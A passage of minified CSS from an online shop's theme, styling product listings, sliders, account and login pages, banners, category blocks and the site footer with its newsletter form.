40px;font-size:16px;letter-spacing:0.4px;font-weight:500}.custom-billing-shipping input[type="checkbox"]+label::before{content:'';border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:0px 0 0 0;position:absolute;left:0;top:0}.custom-billing-shipping input[type="checkbox"]:checked+label::before{background:#629A18;border-color:#629A18}.resources-details{margin:0}.post-details{padding:0 90px 60px 0;font-size:14px;line-height:28px;color:#3d3c3b;font-weight:400}@media (max-width: 991px){.post-details{padding:0 0px 40px 0}}.post-details h2{font-size:23px;font-weight:500;color:#3d3c3b;letter-spacing:2.8px;line-height:39px;margin:0 0 15px 0}@media (max-width: 767px){.post-details h2{font-size:20px;letter-spacing:1.8px;line-height:30px}}.post-details p{font-size:14px;line-height:28px;color:#3d3c3b;font-weight:400}.post-details>ul{margin-bottom:1.25rem}.post-details>ul>li{list-style:disc}.post-details ol{margin-bottom:1.25rem}.post-details ol li{list-style:decimal}.post-details-slider{display:flex;justify-content:space-between;padding:30px 0}@media (max-width: 767px){.post-details-slider{display:block}}.post-details-slider .slider-for-main,.post-details-slider .slider_for_main{width:100%;max-width:80%}@media (max-width: 767px){.post-details-slider .slider-for-main,.post-details-slider .slider_for_main{max-width:100%}}.post-details-slider .slider-for-main .slick-slide>div,.post-details-slider .slider_for_main .slick-slide>div{display:block;height:0;overflow:hidden;position:relative;z-index:1;padding-bottom:100%}.post-details-slider .slider-for-main .slick-slide>div img,.post-details-slider .slider_for_main .slick-slide>div img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}.post-details-slider .slider-nav-main,.post-details-slider .slider_nav_main{width:100%;max-width:17%;padding:26px 0}@media (max-width: 767px){.post-details-slider .slider-nav-main,.post-details-slider .slider_nav_main{max-width:initial;padding:26px 18px;margin:0 -5px;width:auto}}.post-details-slider .slider-nav-main .slick-slide,.post-details-slider .slider_nav_main .slick-slide{position:relative;padding:5px 0}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-slide,.post-details-slider .slider_nav_main .slick-slide{padding:0px 5px}}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-slide>div,.post-details-slider .slider_nav_main .slick-slide>div{display:block;height:0;overflow:hidden;position:relative;z-index:1;padding-bottom:100%}.post-details-slider .slider-nav-main .slick-slide>div img,.post-details-slider .slider_nav_main .slick-slide>div img{width:100%;height:100%;object-fit:cover;display:block;position:absolute;left:0;top:0}}.post-details-slider .slider-nav-main .slick-slide::after,.post-details-slider .slider_nav_main .slick-slide::after{content:"";width:100%;height:100%;border:6px solid transparent;display:block;position:absolute;left:0;top:0;z-index:9}.post-details-slider .slider-nav-main .slick-slide.slick-current:after,.post-details-slider .slider_nav_main .slick-slide.slick-current:after{border-color:#629a18}.post-details-slider .slider-nav-main .item,.post-details-slider .slider_nav_main .item{position:relative;height:0;padding-bottom:100%;display:block !important;cursor:pointer}.post-details-slider .slider-nav-main .item img,.post-details-slider .slider_nav_main .item img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{left:10px}}@media (min-width: 768px){.post-details-slider .slider-nav-main .slick-arrow,.post-details-slider .slider_nav_main .slick-arrow{transform:translate(0);height:20px;width:100%;background-color:transparent;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow::before,.post-details-slider .slider_nav_main .slick-arrow::before{background:url(../images/downArrow.svg) no-repeat;width:13px;height:7px}.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{top:0;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow.slick-prev:before,.post-details-slider .slider_nav_main .slick-arrow.slick-prev:before{transform:rotate(-180deg)}.post-details-slider .slider-nav-main .slick-arrow.slick-next,.post-details-slider .slider_nav_main .slick-arrow.slick-next{top:auto;bottom:0;left:0;right:0}.post-details-slider .slider-nav-main .slick-arrow.slick-next:before,.post-details-slider .slider_nav_main .slick-arrow.slick-next:before{transform:rotate(0deg)}}@media (max-width: 767px){.post-details-slider .slider-nav-main .slick-arrow,.post-details-slider .slider_nav_main .slick-arrow{height:20px;width:20px;background-color:transparent}.post-details-slider .slider-nav-main .slick-arrow::before,.post-details-slider .slider_nav_main .slick-arrow::before{background:url(../images/downArrow.svg) no-repeat;width:16px;height:10px;background-size:16px 10px}.post-details-slider .slider-nav-main .slick-arrow.slick-prev,.post-details-slider .slider_nav_main .slick-arrow.slick-prev{top:50%;transform:translateY(-50%);left:0;justify-content:flex-start}.post-details-slider .slider-nav-main .slick-arrow.slick-prev:before,.post-details-slider .slider_nav_main .slick-arrow.slick-prev:before{transform:rotate(-270deg);left:0;position:relative}.post-details-slider .slider-nav-main .slick-arrow.slick-next,.post-details-slider .slider_nav_main .slick-arrow.slick-next{top:50%;transform:translateY(-50%);right:0;justify-content:flex-end}.post-details-slider .slider-nav-main .slick-arrow.slick-next:before,.post-details-slider .slider_nav_main .slick-arrow.slick-next:before{transform:rotate(-90deg);left:0;position:relative}}.post-action{display:flex;justify-content:space-between;flex-wrap:wrap;padding-right:90px}@media (max-width: 991px){.post-action{padding-right:0px}}.post-action>div>a{display:flex;align-items:center;justify-content:center;column-gap:14px}.post-action .share-this-block{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;position:relative;z-index:0}@media (max-width: 991px){.post-action .share-this-block{width:100%;order:-1;justify-content:center;margin:20px 0}}.post-action .share-this-block label{font-size:18px;font-weight:500;letter-spacing:1px;color:#3d3c3b}.post-action .share-this-block ul{display:flex;align-items:center;padding:0}.post-action .share-this-block ul li{padding:0 5px}.post-action .share-this-block ul li a{background-color:#3d3c3b;border-radius:7px;width:25px;height:25px;display:flex;align-items:center;justify-content:center;padding:0 4px}.post-action .share-this-block ul li a:hover{background:#629a18}.post-action .share-this-block ul li:last-child a{background:transparent;color:#3d3c3b;font-size:20px}.post-action .share-this-block ul li:last-child a:hover{color:#629a18}.backBtn{font-size:18px;font-weight:500;text-transform:capitalize;color:#3d3c3b;display:flex;align-items:center}@media (max-width: 991px){.backBtn{font-size:16px}}@media (max-width: 767px){.backBtn{margin-bottom:30px}}.backBtn svg{margin-right:5px}.backBtn span{text-decoration:underline}.backBtn:hover span{text-decoration:none}.share-this-block .st-inline-share-buttons .st-label{display:none !important}.share-this-block .st-inline-share-buttons .st-btn{min-width:20px !important;background:#3d3c3b !important;width:28px;padding:0 !important;height:28px !important;line-height:28px !important}.share-this-block .st-inline-share-buttons .st-btn>img{top:4px !important;height:20px;width:20px}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"]{background:transparent !important}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"]:before{content:"+";color:#000 !important;font-size:24px !important;font-weight:400;font-family:"Jost";line-height:1}.share-this-block .st-inline-share-buttons .st-btn[data-network="sharethis"] img{display:none}body>.loading-mask{z-index:9999;background:rgba(255,255,255,0.5)}.account.page-layout-2columns-left.layout-1220 .page-main{padding-top:20px;padding-bottom:40px}@media screen and (max-width:991px){.account.page-layout-2columns-left.layout-1220 .page-main{padding-left:20px !important;padding-right:20px !important}}.customer-account-login.layout-1220.wide .page-main,.customer-account-create.layout-1220.wide .page-main,.customer-account-forgotpassword.layout-1220.wide .page-main{max-width:1200px !important}@media screen and (max-width:991px){.customer-account-login.layout-1220.wide .page-main,.customer-account-create.layout-1220.wide .page-main,.customer-account-forgotpassword.layout-1220.wide .page-main{padding-left:20px !important;padding-right:20px !important}}.customer-account-login .page-title-wrapper,.customer-account-create .page-title-wrapper,.customer-account-forgotpassword .page-title-wrapper{background-color:#f4f4f4;border-bottom:none;padding:3.75rem 0;text-align:center;position:relative}.customer-account-login .page-title-wrapper h1.page-title,.customer-account-create .page-title-wrapper h1.page-title,.customer-account-forgotpassword .page-title-wrapper h1.page-title{color:#212529 !important;font-size:28px;font-weight:700;margin:0;font-family:'Open Sans'}.customer-account-login .page-title-wrapper::before,.customer-account-create .page-title-wrapper::before,.customer-account-forgotpassword .page-title-wrapper::before,.customer-account-login .page-title-wrapper::after,.customer-account-create .page-title-wrapper::after,.customer-account-forgotpassword .page-title-wrapper::after{content:'';position:absolute;width:30vw;height:100%;top:0;background:inherit}.customer-account-login .page-title-wrapper::before,.customer-account-create .page-title-wrapper::before,.customer-account-forgotpassword .page-title-wrapper::before{right:100%}.customer-account-login .page-title-wrapper::after,.customer-account-create .page-title-wrapper::after,.customer-account-forgotpassword .page-title-wrapper::after{left:100%}.login-container .block .block-title,.fieldset.create>.legend{margin-bottom:15px;margin-top:0;font-size:22px;color:#222529;letter-spacing:-.01em}.customer-account-index .box .box-title{color:#313131;font-weight:600;text-transform:uppercase}.box .box-title{padding:10px 15px;border:1px solid #ddd;background-color:#f5f5f5;position:relative}.magento-payments-review .block .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^="sales-guest-"] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:block}.magento-payments-review .block .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^="sales-guest-"] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{float:right;font-size:13px;line-height:19px}.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^="sales-guest-"] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{content:"";display:inline-block;height:12px;margin:0 .5em;border-left:1px solid #eaeaea;vertical-align:-1px}.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^="sales-guest-"] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{font-size:20px;margin:0 0 15px;font-weight:400}@media screen and (min-width:769px){.abs-blocks-2columns,.abs-discount-block-desktop .block,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,.form-edit-account .fieldset,.form-address-edit .fieldset,.storecredit .block,.magento-payments-review-discount .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.block-addresses-list .items.addresses>.item:nth-child(1),.form-edit-account .fieldset:nth-child(1),.form-address-edit .fieldset:nth-child(1),.storecredit .block:nth-child(1),.magento-payments-review-discount .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){float:left;clear:left}.abs-discount-block-desktop .block:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.block-addresses-list .items.addresses>.item:nth-child(2),.form-edit-account .fieldset:nth-child(2),.form-address-edit .fieldset:nth-child(2),.storecredit .block:nth-child(2),.magento-payments-review-discount .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:2.5em;overflow:hidden}.abs-visually-hidden-desktop,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}}@media screen and (max-width:768px){.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #e7e7e7;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #e7e7e7;padding:.5em 2em .5em 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:1em;top:0.5em}.account.page-layout-2columns-left .sidebar.sidebar-main{margin:0 0 40px 0}.block.block-dashboard-info{margin-bottom:2rem}}body .custom-support .block-static-block{position:relative}body .custom-support .block-static-block .section-title.slider-title{margin-bottom:40px}body div#featured_product .owl-nav{position:absolute;margin:0;left:auto;right:0;width:auto;top:0}body div#featured_product .owl-nav button{transform:none}body div#featured_product .owl-carousel{position:static}body div#featured_product .owl-carousel .owl-nav button[class*="owl-"]>span{display:none}.owl-stage-outer{overflow:hidden}.owl-stage-outer .owl-item{display:inline-block;vertical-align:top}.owl-dots{margin-top:20px}.owl-dots .owl-dot{width:12px;height:12px;padding:0;border-radius:10px;margin-right:10px;background:transparent;border:1px solid #000}.owl-dots .owl-dot.active{background:#000}.cover-bg{position:relative}.cover-bg img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover}.zoomImg{overflow:hidden}.zoomImg img{transform:scale(1);transition:all linear .2s}.zoomImg:hover img{transform:scale(1.1)}.checkBox{position:relative}.checkBox input[type="checkbox"]{opacity:0;position:absolute;left:0;top:0}.checkBox input[type="checkbox"]+label{font-size:18px;color:#fff;margin:0;position:relative;display:block;padding-left:30px;cursor:pointer}.checkBox input[type="checkbox"]+label:before{content:"";width:16px;height:16px;border:1px solid #fff;display:block;position:absolute;left:0;top:0}.checkBox input[type="checkbox"]:checked+label::before{background:#fff}.slick-slider .slick-arrow{width:42px;height:42px;border:0;border-radius:3px !important;background:#629a18;font-size:0;display:flex;align-items:center;justify-content:center;opacity:1}@media (max-width: 767px){.slick-slider .slick-arrow{width:30px;height:30px}}.slick-slider .slick-arrow:before{content:"";padding-right:5px;background:url(../images/downloadArrowIcon.svg) no-repeat;width:13px;height:23px;transform:rotate(90deg)}@media (max-width: 767px){.slick-slider .slick-arrow:before{width:9px;height:15px;background-size:contain}}.slick-slider .slick-arrow.slick-next{right:10px}.slick-slider .slick-arrow.slick-next:before{transform:rotate(-90deg)}.productBlockmain .imgBlock{margin:0 0 30px 0}.productBlockmain .imgBlock a{display:block;padding-bottom:102%;height:0}.productBlockmain .productInfo .title{font-size:19px;font-weight:500;letter-spacing:1px;color:#3d3c3b;padding:0 0 26px 0;line-height:30px;margin:0}@media (max-width: 767px){.productBlockmain .productInfo .title{font-size:16px;letter-spacing:normal;line-height:22px}}.productBlockmain .productInfo .title a{color:#3d3c3b}.productBlockmain .productInfo .title a:hover{color:#629a18}.productBlockmain .productInfo .price-excluding-tax .price{font-size:20px;font-weight:500;letter-spacing:3px;color:#3d3c3b;padding:0 0 15px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price{font-size:16px;letter-spacing:1.5px}}.productBlockmain .productInfo .price-excluding-tax .price>div.exVatPrice{margin:0 0 14px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div.exVatPrice{margin-bottom:5px}}.productBlockmain .productInfo .price-excluding-tax .price>div.incVatPrice span:last-child{font-size:17px;letter-spacing:2px}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div.incVatPrice span:last-child{font-size:14px;letter-spacing:1px}}.productBlockmain .productInfo .price-excluding-tax .price>div span:first-child{font-size:12px;font-weight:400;margin-right:5px;letter-spacing:1px}@media (max-width: 767px){.productBlockmain .productInfo .price-excluding-tax .price>div span:first-child{letter-spacing:normal}}.productBlockmain .productInfo .price-box{padding-bottom:30px}.productBlockmain .productInfo .price-box .price-box{height:auto !important;margin:0;padding-bottom:0px}.productBlockmain .productInfo .price-box .price-excluding-tax{font-size:20px;font-weight:500;letter-spacing:3px;color:#3d3c3b;padding:0 0 15px 0}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-excluding-tax{font-size:16px;letter-spacing:1.5px}}.productBlockmain .productInfo .price-box .price-excluding-tax:before{font-size:14px;font-weight:400;margin-right:5px;letter-spacing:normal}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-excluding-tax:before{letter-spacing:normal}}.productBlockmain .productInfo .price-box .price-including-tax .price{font-size:17px;letter-spacing:2px}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-including-tax .price{font-size:14px;letter-spacing:1px}}.productBlockmain .productInfo .price-box .price-including-tax .price:before{content:"Incl. VAT";font-size:14px;font-weight:400;margin-right:5px;letter-spacing:normal;min-width:58px;display:inline-block}@media (max-width: 767px){.productBlockmain .productInfo .price-box .price-including-tax .price:before{letter-spacing:normal}}.productBlockmain .productInfo .price-box .price-including-tax .price:after{content:""}.productBlockmain .productInfo .action .btnPrimary{min-width:174px;font-size:15px;font-weight:500;letter-spacing:0.5px;text-transform:capitalize;font-family:"Jost",sans-serif;line-height:3rem;padding:0 20px}@media (max-width: 640px){.productBlockmain .productInfo .action .btnPrimary{min-width:100%}}.productBlockmain .productInfo .old-price{display:none}.productBlockmain .productInfo .old-price .price-wrapper>span{display:flex;align-items:center}.productBlockmain .productInfo .minimal-price-link{display:none}.productBlockmain .productInfo .special-price .price-label{display:none}.productBlockmain .productInfo .minimal-price{margin:0}.productBlockmain .productInfo .minimal-price span.price-label{display:none}.productBlockmain .productInfo .minimal-price .price-container{flex-direction:column-reverse;display:flex;grid-row-gap:7px}.slick-dots{padding:25px 0}.slick-dots li button{border:1px solid #3d3c3b;width:12px;height:12px}.slick-dots li.slick-active button{background:#3d3c3b}.page-footer{background:#3d3c3b;color:#fff;width:100%;padding:30px 0 0;border-radius:0 100px 0 0}@media (max-width: 767px){.page-footer{border-radius:0 50px 0 0}}.page-footer .footerLogo{margin:0 0 28px 0;max-width:195px}.page-footer .custom-footer{padding-top:18px;margin-bottom:30px}.page-footer .custom-footer .row{justify-content:space-between;margin:0}@media (max-width: 767px){.page-footer .custom-footer .row{row-gap:30px}}.page-footer .custom-footer .footerBlock:first-child{width:100%;max-width:20%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:first-child{max-width:33.33%}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:first-child{max-width:48%}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:first-child{max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(2){width:100%;max-width:15%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:33.33%;padding-left:20px}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:48%;padding-left:0px}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(2){max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(3){width:100%;max-width:20%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:33.33%}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:48%}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(3){max-width:100%}}.page-footer .custom-footer .footerBlock:nth-child(4){width:100%;max-width:30.5%}@media (max-width: 991px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:100%;margin:30px 0}}@media (max-width: 767px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:48%;margin-top:0}}@media (max-width: 640px){.page-footer .custom-footer .footerBlock:nth-child(4){max-width:100%}}.page-footer .custom-footer .footerBlock .title{font-size:17px;font-weight:500;letter-spacing:2px;text-transform:none;margin-bottom:20px}.page-footer .custom-footer .socialLinks ul{display:flex;flex-wrap:wrap;column-gap:18px}.page-footer .custom-footer .socialLinks ul li a{width:25px;height:24px;background:#fff;border-radius:7px;display:flex;align-items:center;justify-content:center;transition:all linear .1s}.page-footer .custom-footer .socialLinks ul li:hover a{background:#629a18}.page-footer .custom-footer .socialLinks ul li:hover a img{filter:brightness(100)}.page-footer .custom-footer .footerBlock .getInTouch{margin-bottom:30px}.page-footer .custom-footer .footerBlock .getInTouch li{font-size:14px;font-weight:400;line-height:24px;color:#fff;margin:0 0 10px 0}.page-footer .custom-footer .footerBlock .getInTouch li a{color:#fff}.page-footer .custom-footer .footerBlock .getInTouch li:hover a{color:#629a18}.page-footer .custom-footer .footerBlock .getInTouch li img{margin-right:10px}.page-footer .custom-footer .footerBlock ul{list-style:none;padding-left:0}.page-footer .custom-footer .footerBlock address{font-size:14px;font-weight:400;line-height:26px;color:#fff;margin-bottom:20px;max-width:250px}@media (max-width: 640px){.page-footer .custom-footer .footerBlock address{margin-bottom:25px}}.page-footer .custom-footer .footerBlock .footerMenu ul li a{font-size:14px;font-weight:400;line-height:24px;color:#fff;margin-bottom:21px;display:table}.page-footer .custom-footer .footerBlock .footerMenu ul li a:hover{color:#629a18}@media (max-width: 640px){.page-footer .custom-footer .footerBlock .footerMenu ul li:last-child a{margin-bottom:0}}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul{display:grid;grid-template-columns:1fr 1fr;gap:15px}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul li a{background:#fff;display:block;border-radius:5px;padding:12px 5px;margin:0}.page-footer .custom-footer .footerBlock .footerMenu.logoBlock ul li a img{width:100%;height:100%;object-fit:contain;margin:0 auto;max-height:46px}.page-footer .custom-footer .footerBlock .companyInfo{border-top:1px solid #fff;padding-top:30px}@media (max-width: 767px){.page-footer .custom-footer .footerBlock .companyInfo{padding-top:20px}}.page-footer .custom-footer .footerBlock .newsletterFormBlock{margin-bottom:30px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm{display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:14px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup{width:100%;flex:0 0 100%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup:first-child,.page-footer .custom-footer .footerBlock .newsletterFormBlock .newsletterForm>.inputGroup:nth-child(2){width:49%;flex:0 0 49%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock{display:grid;grid-template-columns:1fr 180px;justify-content:space-between;width:100%;align-items:center}@media (max-width: 767px){.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock{grid-template-columns:1fr 120px;row-gap:20px}}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .action{margin-left:auto}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox{width:100%}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox input[type="checkbox"]+label{font-size:11px}.page-footer .custom-footer .footerBlock .newsletterFormBlock .actionBlock .checkBox input[type="checkbox"]+label:before{top:50%;transform:translateY(-50%)}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText{border:1px solid #ebebe8;border-radius:5px;height:50px;padding:0 15px;font-size:14px;font-weight:400;color:#3d3c3b;box-shadow:none !important}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText::-webkit-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText::-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText:-ms-input-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock .inputText:-moz-placeholder{color:#3d3c3b;opacity:0.5;font-weight:400}.page-footer .custom-footer .footerBlock .newsletterFormBlock button.btn.btnPrimary.primary{box-shadow:none !important;outline:0;font-weight:500}.page-footer .custom-footer .footerBlock .newsletterFormBlock button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b;border-color:#fff}.page-footer .custom-footer .companyInfo p{font-size:14px;font-weight:400;color:#fff;margin-bottom:0}@media (max-width: 767px){.page-footer .custom-footer .companyInfo p{font-size:12px}}.page-footer .custom-footer .companyInfo p strong{font-weight:500}.page-footer .footer-bottom{background:#629a18;color:#fff}.page-footer .footer-bottom .row{width:100%;margin:0;align-items:center}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(1){text-align:center !important}}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(2){text-align:center !important;order:-1}}@media (max-width: 767px){.page-footer .footer-bottom .row>div:nth-child(3){text-align:center !important}}.page-footer .footer-bottom p{margin-bottom:0;font-size:14px;color:#fff;font-weight:400}.page-footer .footer-bottom a{color:#fff}.page-footer .footer-bottom a:hover{text-decoration:underline}.page-footer .newsletterFormBlock button.btn.btnPrimary.primary:hover{background:#fff;color:#3d3c3b}.main-banner-section{margin:0 0 70px 0}.main-banner-section .banner-section{margin:0;display:flex;justify-content:space-between}@media (max-width: 991px){.main-banner-section .banner-section{flex-wrap:wrap}}.main-banner-section .banner-section .left-block{width:100%;max-width:57.5%}@media (max-width: 991px){.main-banner-section .banner-section .left-block{max-width:100%;margin-bottom:30px}}.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:40px;font-weight:500;color:#fff;margin:0 0 30px 0;letter-spacing:3px}@media (max-width: 991px){.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:34px;letter-spacing:2px;margin-bottom:20px}}@media (max-width: 767px){.main-banner-section .banner-section .left-block .bannerInfo .title{font-size:30px;letter-spacing:1px;margin-bottom:20px}}.main-banner-section .banner-section .right-block{width:100%;max-width:40.7%;display:flex;flex-wrap:wrap;flex-direction:row}@media (max-width: 991px){.main-banner-section .banner-section .right-block{max-width:100%}}.main-banner-section .banner-section .right-block>div{width:100%;height:47.4%}@media (max-width: 767px){.main-banner-section .banner-section .right-block>div{margin-bottom:30px}.main-banner-section .banner-section .right-block>div:last-child{margin-bottom:0}}.main-banner-section .banner-section .right-block>div .infoBlock{padding-bottom:40%}.main-banner-section .banner-section .right-block>div+div{margin-top:auto}.main-banner-section .banner-section .right-block .bannerInfo{left:42px;right:42px}@media (max-width: 767px){.main-banner-section .banner-section .right-block .bannerInfo{left:25px;right:25px}}.main-banner-section .banner-section .right-block .bannerInfo .title{font-size:23px;font-weight:500;color:#fff;margin:0 0 20px 0;letter-spacing:3px}@media (max-width: 767px){.main-banner-section .banner-section .right-block .bannerInfo .title{font-size:20px;margin-bottom:10px;letter-spacing:1px}}.main-banner-section .banner-section .bannerInfo{position:absolute;left:55px;top:50%;transform:translateY(-50%);right:55px}@media (max-width: 767px){.main-banner-section .banner-section .bannerInfo{left:25px;right:25px}}.main-banner-section .banner-section .infoBlock{position:relative;padding-bottom:60%;height:0}.main-banner-section .banner-section .infoBlock .imgBlock{position:absolute;left:0;top:0;width:100%;height:100%;border-radius:0 0 100px 0}@media (max-width: 767px){.main-banner-section .banner-section .infoBlock .imgBlock{border-radius:0 0 46px 0}}.main-banner-section .banner-section .infoBlock .imgBlock:after{content:"";width:100%;height:100%;background:linear-gradient(to right, rgba(61,60,59,0.65) 0%, rgba(56,55,54,0.65) 8%, rgba(0,0,0,0) 65%);position:absolute;left:0;top:0}.main-banner-section .banner-section .infoBlock .imgBlock img{width:100%;height:100%;object-fit:cover;display:block;border-radius:0 0 86px 0}@media (max-width: 767px){.main-banner-section .banner-section .infoBlock .imgBlock img{border-radius:0 0 46px 0}}.category-list-section{background:#ebebe8;padding:70px 0;margin:156px 0}@media (max-width: 1200px){.category-list-section{margin:100px 0}}@media (max-width: 991px){.category-list-section{margin:70px 0}}@media (max-width: 767px){.category-list-section{margin:50px 0;padding:50px 0}}.category-list-section .categoryOuter{padding-top:30px;padding-bottom:30px}@media (max-width: 767px){.category-list-section .categoryOuter{padding-top:15px;padding-bottom:15px}}.category-list-section .categoryBlock .imgBlock{position:relative;padding-bottom:100%;height:0;margin-bottom:44px;border-radius:0 0 70px 0;overflow:hidden}@media (max-width: 767px){.category-list-section .categoryBlock .imgBlock{margin-bottom:20px;border-radius:0 0 50px 0}}@media (max-width: 640px){.category-list-section .categoryBlock .imgBlock{border-radius:0 0 30px 0;margin-bottom:15px}}.category-list-section .categoryBlock .imgBlock img{position:absolute;left:0;top:0;width:100%;height:100%;object-fit:cover;border-radius:0 0 70px 0;transform:scale(1);transition:all linear .2s}@media (max-width: 767px){.category-list-section .categoryBlock .imgBlock img{border-radius:0 0 50px 0}}@media (max-width: 640px){.category-list-section .categoryBlock .imgBlock img{border-radius:0 0 30px 0}}.category-list-section .categoryBlock .cat-title .title{font-size:22px;font-weight:500;color:#3d3d3c;margin:0;letter-spacing:3px}@media (max-width: 767px){.category-list-section .categoryBlock .cat-title .title{font-size:18px;letter-spacing:1px}}@media (max-width: 640px){.category-list-section .categoryBlock .cat-title .title{font-size:16px;letter-spacing:0.5px}}.category-list-section .categoryBlock .cat-title .title a{color:#3d3d3c}.category-list-section .categoryBlock .cat-title .title a:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0}.category-list-section .categoryBlock .cat-title .title a::after{content:"";width:14px;height:23px;background:url(../images/arrowHoverIcon.svg);display:inline-block;background-repeat:no-repeat;transform:rotate(-90deg);background-position:center center;position:relative;top:7px;background-size:contain;left:-30px;opacity:0;transition:all linear .2s}@media (max-width: 767px){.category-list-section .categoryBlock .cat-title .title a::after{width:11px;height:20px}}.category-list-section .categoryBlock .cat-title .title a:hover::after{left:0;opacity:1}.category-list-section .categoryBlock:hover .imgBlock img{transform:scale(1.1)}.full-width-ad-block{margin:156px 0}@media (max-width: 1200px){.full-width-ad-block{margin:100px 0}}@media (max-width: 991px){.full-width-ad-block{margin:70px 0}}@media (max-width: 767px){.full-width-ad-block{margin:50px 0}}.full-width-ad-block .left-side{background:#ebebe8;padding:0;display:flex}.full-width-ad-block .left-side 